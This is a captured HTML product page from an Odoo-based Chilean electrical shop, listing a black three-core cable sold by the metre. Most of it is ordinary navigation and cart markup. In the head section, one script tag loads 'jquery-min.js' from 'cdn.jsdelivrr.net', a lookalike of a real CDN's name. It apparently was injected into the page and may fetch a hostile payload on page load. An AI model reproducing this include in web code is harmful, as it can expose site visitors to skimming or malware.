

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casadelrayo.cl/shop/2x4mm2-1x2-5mm2-trifilar-2x4mm-2-5mm-negro-1479
body_size: 13735
content:


        
        
        

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-CL" data-website-id="1" data-oe-company-name="ELECTRICIDAD CASA DEL RAYO LTDA">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.
SKU: 2X4MM2+1X2,5MM2"/>
        
        
            
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="TRIFILAR 2X4MM + 2.5MM NEGRO"/>
                    
                
                    
                        <meta property="og:site_name" content="ELECTRICIDAD CASA DEL RAYO LTDA"/>
                    
                
                    
                        <meta property="og:url" content="https://www.casadelrayo.cl/shop/2x4mm2-1x2-5mm2-trifilar-2x4mm-2-5mm-negro-1479"/>
                    
                
                    
                        <meta property="og:image" content="https://www.casadelrayo.cl/web/image/product.template/1479/image_1024?unique=fea28bf"/>
                    
                
                    
                        <meta property="og:description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.
SKU: 2X4MM2+1X2,5MM2"/>
                    
                
            
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="TRIFILAR 2X4MM + 2.5MM NEGRO"/>
                
                    <meta name="twitter:image" content="https://www.casadelrayo.cl/web/image/product.template/1479/image_1024?unique=fea28bf"/>
                
                    <meta name="twitter:description" content="NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.
SKU: 2X4MM2+1X2,5MM2"/>
                
            
        

        
        
            
            
        
        <link rel="canonical" href="https://www.casadelrayo.cl/shop/2x4mm2-1x2-5mm2-trifilar-2x4mm-2-5mm-negro-1479"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        
        

                <title> TRIFILAR 2X4MM + 2.5MM NEGRO | casadelrayo.cl </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=394bc04"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/917432-302516f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="302516f"/>
            <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&amp;display=swap" rel="stylesheet"/>
            <link type="text/css" rel="stylesheet" href="/web/content/917903-ecb3653/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="ecb3653"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "9c521dac819ef00f40a993ddfdddb61e5c6f50c3o1800445526",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "95bbeb5cbdd94773a0fdb0f144171462d5fe04b2"}, "lang_url_code": "es_CL"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/421402-7affcf0/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="7affcf0"></script>
            <script defer="defer" type="text/javascript" src="/web/content/421403-39acefe/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="39acefe"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/917437-2a05665/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="2a05665"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/917904-4ca9fc4/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="4ca9fc4"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.1/dist/jquery-min.js"></script>
    
            
        </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
    <div class="header-top">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 d-none d-lg-block">
            <p class="ht-phone"><i class="fa fa-phone"></i>Whatsapp: +569 95 8000 78</p>
          </div>
          <div class="col-lg-8">
            <div class="nav">
              
              
              
              
              
              
    <div class="h-col h-user">
        <a class="h-link nav-link" href="/web/login">
            <i class="lnr lnr-user"></i>
            <span> Iniciar Sesión</span>
        </a>
    </div>
    

              
              <div class="h-col h-search">
                <a class="nav-link collapsed" data-toggle="collapse" href="#header_search_toggle" role="button" aria-expanded="false" aria-controls="header_search_toggle">
                  <i class="lnr lnr-magnifier"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="header-middle">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-4 col-7">
            <div class="logo">
    
        <a href="/">
            <span alt="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    
</div>
          </div>
          <div class="col-lg-4 header-search collapse" id="header_search_toggle">
            
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Buscar…" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            </form>
        
          </div>
          <div class="col-lg-4 col-5 pl-0">
            <div class="nav">
              <div class="h-col h-toggle">
                <button class="mobile-menu-toggle" data-toggle="collapse" data-target="#top_menu_collapse">
                  <span></span>
                  <span></span>
                  <span></span>
                </button>
              </div>
              
  
  <div id="my_cart" class="h-col h-cart">
    
      <div class="o_wsale_my_cart nav-link my_cart_btn">
        <i class="lnr lnr-cart"></i>
        <span class="">Mi Carrito</span>
        <sup class="my_cart_quantity badge badge-primary"></sup>
      </div>
    
  </div>

              
  
    
    <div class="o_wsale_my_wish h-col h-wishlist">
      <a href="/shop/wishlist" class="nav-link">
        <i class="lnr lnr-heart"></i>
        <span class="">Me Gusta</span>
        <sup class="my_wish_quantity o_animate_blink badge badge-primary">
          0
        </sup>
      </a>
    </div>
  

            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="cart_lines_popup"></div>
    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm as-header-navbar">
        <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
            
            
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

            
            <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                    
                    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/" class="nav-link ">
                <span>Casa⚡Rayo</span>
            </a>
        </li>
        
        
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/blog" class="nav-link ">
                <span>Información</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        <li class="nav-item  mm-mega-menu">
            <a class="nav-link o_mega_menu_toggle" href="/shop">
                <span>Productos</span>
                
            </a>
            <span class="mob_menu"></span>
            

                <div class="mm-maga-main  mm-mega-list mm-mega-4">
                    <div class="mm-maga-main-width">
                        

                        

                            

                            

                            

                            
                                
                                    <div class="mmc-body mm-cat-list row">
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electricidad-17">
                                                            <span>ELECTRICIDAD</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-placas-y-modulos-18">
                                                                    <span>PLACAS Y MODULOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-tableros-y-empalme-21">
                                                                    <span>TABLEROS Y EMPALME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-conductores-y-accesorios-24">
                                                                    <span>CONDUCTORES Y ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-canalizacion-y-distribucion-26">
                                                                    <span>CANALIZACION Y DISTRIBUCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49">
                                                                    <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/iluminacion-11">
                                                            <span>ILUMINACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5">
                                                                    <span>AMPOLLETAS Y PANELES LED</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-solar-7">
                                                                    <span>ILUMINACION SOLAR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-exterior-8">
                                                                    <span>ILUMINACION EXTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-interior-9">
                                                                    <span>ILUMINACION INTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51">
                                                                    <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electronica-13">
                                                            <span>ELECTRONICA</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-transformadores-15">
                                                                    <span>TRANSFORMADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-pilas-28">
                                                                    <span>PILAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-camaras-y-seguridad-38">
                                                                    <span>CAMARAS Y SEGURIDAD</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-alargadores-39">
                                                                    <span>ALARGADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/audio-e-imagen-12">
                                                            <span>AUDIO E IMAGEN</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-audio-3">
                                                                    <span>ADAPTADORES AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40">
                                                                    <span>AUDIFONOS Y CABLES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41">
                                                                    <span>ADAPTADORES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-cables-de-imagen-42">
                                                                    <span>CABLES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-parlantes-52">
                                                                    <span>PARLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/computacion-23">
                                                            <span>COMPUTACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-almacenamiento-22">
                                                                    <span>ALMACENAMIENTO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-teclados-y-mouse-35">
                                                                    <span>TECLADOS Y MOUSE</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cargadores-y-cables-usb-36">
                                                                    <span>CARGADORES Y CABLES USB</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cables-de-poder-53">
                                                                    <span>CABLES DE PODER</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/hogar-2">
                                                            <span>HOGAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-electrodomesticos-1">
                                                                    <span>ELECTRODOMESTICOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-smart-home-6">
                                                                    <span>SMART HOME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-timbres-y-control-de-acceso-19">
                                                                    <span>TIMBRES Y CONTROL DE ACCESO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-calefaccion-54">
                                                                    <span>CALEFACCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/ferreteria-y-bazar-4">
                                                            <span>FERRETERIA Y BAZAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-herramientas-20">
                                                                    <span>HERRAMIENTAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31">
                                                                    <span>TORNILLOS Y TARUGOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32">
                                                                    <span>GASFITERIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-pegamentos-55">
                                                                    <span>PEGAMENTOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/automotriz-16">
                                                            <span>AUTOMOTRIZ</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-luces-29">
                                                                    <span>LUCES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-limpieza-33">
                                                                    <span>LIMPIEZA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-audio-34">
                                                                    <span>AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-accesorios-56">
                                                                    <span>ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                
                            

                             

                            

                            
                        

                        
                    </div>
                </div>
            
        </li>
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/tiendas" class="nav-link ">
                <span>Tiendas</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        
    
                    
                
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" style="max-width: 200px" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

            </div>
        </div>
    </nav>

  </header>
                <main>
                    
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                
            
        <section class="product-breadcrumb">
            <div class="container">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="/shop">Products</a>
                    </li>
                    
                    <li class="breadcrumb-item active">
                        <span>TRIFILAR 2X4MM + 2.5MM NEGRO</span>
                    </li>
                </ul>
            </div>
        </section>
    
        <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row d-none">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Productos</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>TRIFILAR 2X4MM + 2.5MM NEGRO</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Tarifa Tiendas
            </a>
            <div class="dropdown-menu" role="menu">
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row as-product-detail-row">
                        <div class="col-lg-6 as-product-photos">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative" style="">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/1479/image_1024/%5B2X4MM2%2B1X2%2C5MM2%5D%20TRIFILAR%202X4MM%20%2B%202.5MM%20NEGRO?unique=fea28bf" class="img img-fluid product_detail_img mh-100" alt="TRIFILAR 2X4MM + 2.5MM NEGRO" data-zoom="1" data-zoom-image="/web/image/product.product/1479/image_1920/%5B2X4MM2%2B1X2%2C5MM2%5D%20TRIFILAR%202X4MM%20%2B%202.5MM%20NEGRO?unique=fea28bf" loading="lazy"/></div>
                        </div>
                    
                </div>
                
            
            
        </div>
            
        
        
        
            <div class="thumb-slide-box d-none d-md-block text-center">
                
            </div>
        
    
        </div>
    
                        </div>
                        <div class="col-lg-6 as-product-single-info" id="product_details">
                            
                            
            
        
        
            
        
    
        <h1 itemprop="name">TRIFILAR 2X4MM + 2.5MM NEGRO</h1>
            
        
    
        
            
        <div class="o_not_editable">
            <p class="as-pro-desc">NOTA: Su venta es por metro lineal y los cortes NO tienen devolución ni cambio.<br>
SKU: 2X4MM2+1X2,5MM2</p>
        </div>
    
        
                            <span itemprop="url" style="display:none;">https://www.casadelrayo.cl/shop/2x4mm2-1x2-5mm2-trifilar-2x4mm-2-5mm-negro-1479</span>
                            <span itemprop="image" style="display:none;">https://www.casadelrayo.cl/web/image/product.template/1479/image_1920?unique=fea28bf</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="9c521dac819ef00f40a993ddfdddb61e5c6f50c3o1800445526"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="1479"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="1479"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">5.000</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">5.000</span></b>
              <span itemprop="price" style="display:none;">5000.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">5.000</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Quitar uno" title="Quitar uno" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Agregue uno" title="Agregue uno" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block as-btn" href="#"><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
